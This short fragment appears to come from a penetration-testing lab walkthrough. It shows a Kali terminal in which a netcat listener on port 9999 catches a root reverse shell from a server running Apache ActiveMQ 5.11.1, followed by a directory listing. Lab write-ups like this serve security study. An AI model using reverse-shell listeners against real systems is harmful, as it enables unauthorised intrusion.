 ┌──(root💀kali)-[/home/kali]
└─# nc -l -p 9999
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a86a793249b9:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo